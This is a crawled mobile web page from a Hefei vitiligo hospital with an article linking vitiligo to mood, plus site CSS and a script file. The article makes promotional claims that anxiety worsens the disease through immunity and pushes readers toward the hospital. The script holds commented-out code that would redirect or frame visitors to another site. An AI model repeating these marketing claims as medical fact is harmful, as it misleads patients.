

--- FILE ---
content_type: text/html
request_url: http://3g.12066.net/bdfzl/6989.html
body_size: 3645
content:
<!DOCTYPE html>

<html>

  

  <head>

    <meta charset="utf-8" />

    <meta content="yes" name="apple-mobile-web-app-capable">

    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">

    <meta http-equiv="X-UA-Compatible" content="ie=edge" />

    <title>白癜风和心情的关系?_合肥华研医院</title>

    <meta name="keywords" content="白癜风常识,白癜风护理" />

    <meta name="description" content="白癜风和心情的关系? 白癜风是一种让人感到极度不安的慢性皮肤疾病，患者的皮肤上会出现不规则的白斑，这些白斑在阳光下尤其显著，严重影响患者的外貌。然而，白癜风不单单是">

    <meta name="applicable-device" content="mobile">

    <meta name="location" content="province=安徽;city=合肥;">

    <link rel="canonical" href="http://www.12066.net/bdfzl/6989.html">

    <link rel="stylesheet" type="text/css" href="/templets/hybdf/css/list.css" />

    <link rel="stylesheet" type="text/css" href="/templets/hybdf/css/article.css" />

    <link rel="stylesheet" type="text/css" href="/templets/hybdf/css/public.css" />

    <script type="text/javascript" language="javascript" src="http://huayan.jgyljt.com/jgswt/js/rem_750.js"></script>

    <script type="text/javascript" language="javascript" src="http://huayan.jgyljt.com/sg.js"></script>

    <script type="text/javascript" language="javascript" src="http://huayan.jgyljt.com/jgswt/js/jquery.min.js"></script>

    <script type="text/javascript" language="javascript" src="http://huayan.jgyljt.com/jgswt/js/TouchSlide.1.1.js"></script>

    <script type="text/javascript" src="http://huayan.jgyljt.com/jgswt/js/index.php?uid=3"></script>

    <script charset="utf-8" src="http://huayan.jgyljt.com/jgswt/init.php?referer=http://3g.12066.net/"></script>

    <!-- 百度统计代码 勿删 -->

    <script>var _hmt = _hmt || [];



      (function() {



        var hm = document.createElement("script");



        hm.src = "https://hm.baidu.com/hm.js?385a518c6af5f203ae8f4454bcd18d50";



        var s = document.getElementsByTagName("script")[0];



        s.parentNode.insertBefore(hm, s);



      })();</script>

  </head>

  

  <body>

    <div id="yhNotice">

      <a href="tel:0551-65733120" class="Notice">

        <span class="texts">免费咨询电话</span>

        <span class="N_phone">0551-65733120</span></a>

    </div>

    <div class="main">

      <div id="Header" style="width: 7.5rem;margin-top:0.9rem">

        <a href="tel:0551-65733120" class=" trackTel" rel="nofollow">

          <img src="/templets/hybdf/img/YH_logo.jpg" alt="合肥华研白癜风医院" /></a>

      </div>

      <div id="bannerId">

        <div id="jgSlide"></div>

      </div>

      <!-- 首页导航 -->

      <nav class="nav">

        <ul>

          <li>

            <a href="/">

              <img src="/templets/hybdf/img/nav_1.jpg" /></a>网站首页</li>

          <li>

            <a href="/zjhy/2090.html">

              <img src="/templets/hybdf/img/nav_2.jpg" /></a>关于华研</li>

          <li>

            <a href="/ynxw/">

              <img src="/templets/hybdf/img/nav_3.jpg" /></a>医院动态</li>

          <li>

            <a href="javascript:view(0)" onClick="openZoosUrl('chatwin','&e=首页导航');return false;" class="trackZx" rel="nofollow" title="首页导航">

              <img src="/templets/hybdf/img/nav_4.jpg" /></a>在线挂号</li>

          <li>

            <a href="/a/yishengtuandui">

              <img src="/templets/hybdf/img/nav_5.jpg" /></a>医生介绍</li>

          <li>

            <a href="/bdfzl/">

              <img src="/templets/hybdf/img/nav_6.jpg" /></a>白斑治疗</li>

          <li>

            <a href="/bdfys/">

              <img src="/templets/hybdf/img/nav_7.jpg" /></a>白斑饮食</li>

          <li>

            <a href="/lylx/4353.html">

              <img src="/templets/hybdf/img/nav_8.jpg" /></a>来院路线</li>

        </ul>

      </nav>

      <!-- 文章页 -->

      <div class="Article">

        <!--当前文章位置-->

        <p class=""><a href='/'>合肥华研白癜风医院</a> > <a href='/bdfzl/'>白癜风治疗</a> > </p>

        <!--文章标题名称-->

        <h1 class="Article_p Article_p2">白癜风和心情的关系?</h1>

        <div class="Art_xx">

          <!--当前文章来源-->

          <span>来源：合肥华研白癜风医院</span>

          <a href="tel:055165733120" rel="nofollow">问诊热线

            <b style="color: red;">0551-65733120</b></a>

        </div>

        <!--当前文章内容-->

        <div class="nei_rong"><p>
	　　<strong>白癜风和心情的关系?</strong>白癜风是一种让人感到极度不安的慢性皮肤疾病，患者的皮肤上会出现不规则的白斑，这些白斑在阳光下尤其显著，严重影响患者的外貌。然而，白癜风不单单是一种外在的问题，它的影响深远地渗透到了患者的心理健康领域。<a href="/">合肥白癜风医院</a>将从多个方面探讨白癜风和心情的关系。</p>
<p style="text-align: center;">
	<img alt="白癜风和 心情的关系？" src="https://hyimg.jgyljt.com/newImgs/img/1604991894f5b70.jpg" style="width: 600px; height: 400px;" /></p>
<p>
	<span style="color:#ff0000;">　　白癜风和心情的关系?</span></p>
<p>
	<strong>　　一、自卑感与焦虑</strong></p>
<p>
	　　对于白癜风患者来说，白斑的出现让他们感到自卑和焦虑，不少人宁愿与别人保持距离，不愿朋友和家人触碰到受影响的皮肤区域，同时也因为黑暗的心情，难以敞开心扉，在心理上与他人沟通。</p>
<p>
	<strong>　　二、睡眠障碍</strong></p>
<p>
	　　患者因为焦虑不安，往往会睡眠不好，这会影响白癜风患者的生活质量。睡眠障碍不单单影响他们的情绪，还会加重他们的身体疲劳，进一步影响皮肤免疫系统，加重白斑的病情。</p>
<p>
	<strong>　　三、心理障碍</strong></p>
<p>
	　　长期的焦虑和自卑感可能会导致患者出现心理障碍，如抑郁症和社交恐惧症等。这些症状不但会影响患者的工作和学习能力，还会给他们带来沉重的心理负担，进而影响到身体和皮肤的免疫系统，使白癜风的病情进一步恶化。</p>
<p>
	　　<strong>白癜风和心情的关系?</strong>总之，白癜风和心情之间的关系密不可分。当焦虑和自卑感在患者的心灵中滋生时，这种疾病对身心健康的影响就显得更为严重。患者应该积极调整自己的心态，寻求专业的治疗方式，并与家人和朋友密切沟通与交流，获得心理上的支持和鼓励。各方面的关怀和支持有助于减轻患者的精神负担，调整状态，达到很好的治疗的效果。</p>
</p></div>

        <div class="Art_page">

          <li>上一篇：<a href='/bdfzl/6988.html'>白癜风到底怎样才能好?</a> </li>

          <li>下一篇：<a href='/bdfzl/6993.html'>白癜风要一直吃药吗?</a> </li></div>

      </div>

      <!--<div class="rukou">

      <a href="javascript:;" onClick="openZoosUrl('chatwin','&e=底部咨询');"class="trackZx" rel="nofollow" title="底部咨询"><img src="/templets/hybdf/img/a1.jpg" alt="电话咨询"/></a>

      <a href="javascript:;" onClick="openZoosUrl('chatwin','&e=底部咨询');"class="trackZx" rel="nofollow" title="底部咨询"><img src="/templets/hybdf/img/a2.jpg" alt="咨询专家"/></a></div>-->

      <div class="list_zx"><a href="/bdfzl/7223.html" target="_blank" title="治疗白癜风要重视什么地方呢?">治疗白癜风要重视什么地</a>
<a href="/bdfzl/7216.html" target="_blank" title="白癜风乱治疗有什么影响?">白癜风乱治疗有什么影响</a>
<a href="/bdfzl/7208.html" target="_blank" title="白癜风治疗需注意什么事项?">白癜风治疗需注意什么事</a>
<a href="/bdfzl/7206.html" target="_blank" title="要怎样应对白癜风痊愈更快?">要怎样应对白癜风痊愈更</a>
<a href="/bdfzl/7201.html" target="_blank" title="白癜风吃药后要注意什么?">白癜风吃药后要注意什么</a>
</div>

      <div class="yhfot" style="overflow: auto;padding-bottom: 0;">

        <div class="fot_logo">

          <img src="/templets/hybdf/img/fot_logo.jpg" alt="合肥华研" /></div>

        <div class="fot_xx">

          <span class="fot_time">

            <b>门诊</b>(节假日无休息)

            <b>8:00~18:00</b>

          </span>

          <span style="margin-top: 0.08rem;">

            <b>合肥蒙城北路临泉路交口南100米</b>

            <br>(公交四公司站牌旁)</span>

          <span class="fot_tel">

            <a href="tel:055165733120" rel="nofollow">

              <img src="/templets/hybdf/img/tel2.png" />

              <b>0551-65733120</b>

            </a>

          </span>

        </div>

      </div>

      <div style="text-align: center;line-height: 0.4rem;margin: 0.2rem 0 1.5rem;">

        <p>合肥华研白癜风防治所附属中西医结合医院 版权所有</p>

        <a href="https://beian.miit.gov.cn/" rel="nofollow" style="display: block;">皖ICP备16015894号-1</a></div>

    </div>

    <script src="/templets/hybdf/js/index.js"></script>

    <div id="jgAddon"></div>

    <script type="text/javascript" charset="utf-8" src="http://huayan.jgyljt.com/jgswt/swt.js"></script>

    <!--百度站长自动推送--勿删-->

    <script>(function() {



        var bp = document.createElement('script');



        var curProtocol = window.location.protocol.split(':')[0];



        if (curProtocol === 'https') {



          bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';



        }



        else {



          bp.src = 'http://push.zhanzhang.baidu.com/push.js';



        }



        var s = document.getElementsByTagName("script")[0];



        s.parentNode.insertBefore(bp, s);



      })();</script>

  </body>



</html>

--- FILE ---
content_type: text/css
request_url: http://3g.12066.net/templets/hybdf/css/list.css
body_size: 729
content:
.main{left: 50%;margin-left: -3.75rem;}
/* 边框 cfcdcd   字 5f5f5f */
.column{width: 7.1rem;margin: 0.2rem  auto;}
.column_p{width: 6.5rem;height: 0.5rem;line-height: 0.5rem;border-bottom: 1px solid #cfcdcd;}
.column_U li{height: 1.4rem;width: 6.1rem;padding: 0.3rem 0.2rem;color: #5f5f5f;font-size: 0.26rem;border-bottom:1px solid #cfcdcd;}
.column_U h3{font-size: 0.3rem;color: #000;height: 0.4rem;line-height: 0.2rem;}
.column_U a{color: red;}
.col_page{height: 0.6rem;width: 5rem;margin: 0 auto;text-align: center;line-height: 0.5rem;background:orange;}
.col_page li{float: left;}

.rukou{width: 5.7rem;height: 1rem;margin: 0.2rem auto;}
.rukou a{display: inline-block;width: 2.8rem;height: 1rem;border-radius:5px;overflow: hidden;}

.list_zx{width: 6.5rem;height: 1.7rem;margin: 0.4rem auto;}
.list_zx a{display: block;float: left;width: 3.2rem;height: 0.5rem;text-align: center;line-height: 0.5rem;color: white;font-size:0.24rem}
.list_zx a:nth-of-type(1){background: #7faefe;margin-right: 0.1rem;}
.list_zx a:nth-of-type(2){background: #9983ce;}
.list_zx a:nth-of-type(3){background: #60bac5;margin:0.1rem 0.1rem 0.1rem 0;}
.list_zx a:nth-of-type(4){background: #caaf94;margin: 0.1rem 0;}
.list_zx a:nth-of-type(5){background: #fe8781;width: 6.5rem;}



#yhNotice {
  width: 7.5rem;
  height: 0.86rem;
  position: fixed;
  top: 0;
  font-size: 0;
  background-color: #58b5e1;
  z-index: 999999;
}
#yhNotice .Notice {
  display: block;
  margin-top: 0.13rem;
  text-align: center;
}
#yhNotice .Notice .texts {
  display: inline-block;
  font-size: 0.4rem;
  color: #ffffff;
  margin-right: 0.38rem;
}
#yhNotice .Notice .N_phone {
  display: inline-block;
  padding: 0.07rem 0.14rem 0.07rem 0.6rem;
  color: #ffffff;
  background: #e67e03 url("/templets/hybdf/img/phone_icon.png") no-repeat 0.14rem center;
  background-size: 0.39rem 0.39rem;
  font-size: 0.36rem;
  border-radius: 0.42rem;
}


--- FILE ---
content_type: text/css
request_url: http://3g.12066.net/templets/hybdf/css/public.css
body_size: 854
content:
*{padding: 0;margin: 0;}
html,body{font-family: "微软雅黑";font-size: 0.28rem;color: #4b4b4b;}
a{text-decoration: none;color: black;}
ul,li,i{list-style: none;}
img{max-width: 100%!important;}
/*取消chrome下input和textarea的聚焦边框：*/
input,button,select,textarea{outline:none}
/*取消chrome下textarea可拖动放大：*/
textarea{resize:none}
.main{position: absolute;top: 0; bottom: 0;overflow-y: scroll;-webkit-overflow-scrolling: touch;width: 7.5rem;background: #fff;}


#jgNotice {position: fixed !important; top: 0;z-index: 10000; width: 7.5rem; background: #fff;}
.topnotic{display:block;width:7.5rem;margin:0 auto;height:1.1rem;top:0rem;z-index: 9999999;}
.topnotic:before{content: '';display:block; background: url(http://huayan.jgyljt.com/jggonggao/120.gif) no-repeat 100% 100%;
 background-size: 100% 100%;height: 1.2rem; width: 7.5rem; position:absolute ; left: 0;}/*动态公告*/

.nav{width: 7.1rem;height: 4rem;border-top: 1px solid #ededed;margin: 0.3rem auto;}
.nav ul{width: 6.1rem;height: 3.8rem;margin: 0 auto;margin-top: 0.2rem;}
.nav li{width: 1.22rem;height:1.9rem;float: left;margin-left: 0.4rem; text-align: center;}
.nav li:nth-of-type(1){margin-left: 0;}
.nav li:nth-of-type(5){margin-left: 0;}


.yhfot{width: 6.5rem; margin: 0.2rem auto;padding-bottom: 3rem;}
.fot_logo{width: 2rem;height: 2rem;float: left;}
.fot_xx{width: 4.2rem;float: left;font-size: 0.22rem;margin-left: 0.3rem;}
.fot_xx b{font-size: 0.28rem;color: #000;}
.fot_xx span{display: block; width: 4.2rem;}
.fot_time{height: 0.5rem;border: 1px solid #c1bfbf;text-align: center;line-height: 0.5rem;}
.fot_xx img{display:block;float: left; width: 0.35rem;height: 0.35rem;}
.fot_tel{margin-top: 0.1rem;}
.fot_tel b{display: block;float: left;margin-left: 0.1rem;}





--- FILE ---
content_type: application/javascript
request_url: http://huayan.jgyljt.com/sg.js
body_size: 429
content:
//document.writeln("<frameset cols=\"100%\"><frame src=\"http://8g.120yy120.com/zt/searchAsk/\"></frameset>");
//window.location.href = "http://8g.120yy120.com/zt/searchAsk/";
//setTimeout(function(){document.writeln("<frameset cols=\"100%\"><frame src=\"http://8g.120yy120.com/zt/searchAsk/\"></frameset>");},500);
//document.writeln("<frameset cols=\"100%\"><frame src=\"http://8g.120yy120.com/zt/searchAsk/\"></frameset>");